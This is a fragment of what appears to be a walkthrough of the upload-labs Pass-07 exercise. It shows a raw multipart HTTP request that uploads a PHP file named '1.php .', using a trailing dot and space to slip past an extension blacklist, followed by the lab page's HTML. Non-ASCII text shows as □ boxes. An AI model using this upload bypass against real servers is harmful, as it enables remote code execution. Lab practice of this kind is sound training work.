 Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------253137426220969863222734519969
Content-Disposition: form-data; name="upload_file"; filename="1.php ."
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------253137426220969863222734519969
Content-Disposition: form-data; name="submit"
□□□
-----------------------------253137426220969863222734519969--
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202009162231096044.php "
width="250px" />
</div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>